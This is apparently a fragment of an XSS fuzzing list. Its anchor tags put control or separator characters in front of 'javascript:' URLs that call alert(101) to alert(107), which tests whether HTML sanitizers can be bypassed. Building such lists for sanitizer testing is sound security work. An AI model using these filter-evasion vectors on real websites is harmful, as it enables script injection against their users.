 <a href="\x0Cjavascript:javascript:alert(101)"
id="fuzzelement1">test</a>
<a href="\x15javascript:javascript:alert(102)"
id="fuzzelement1">test</a>
<a
href="\xE2\x80\xA8javascript:javascript:alert(103)"
id="fuzzelement1">test</a>
<a href="\x16javascript:javascript:alert(104)"
id="fuzzelement1">test</a>
<a href="\x02javascript:javascript:alert(105)"
id="fuzzelement1">test</a>
<a href="\x1Bjavascript:javascript:alert(106)"
id="fuzzelement1">test</a>
<a href="\x06javascript:javascript:alert(107)"
id="fuzzelement1">test</a>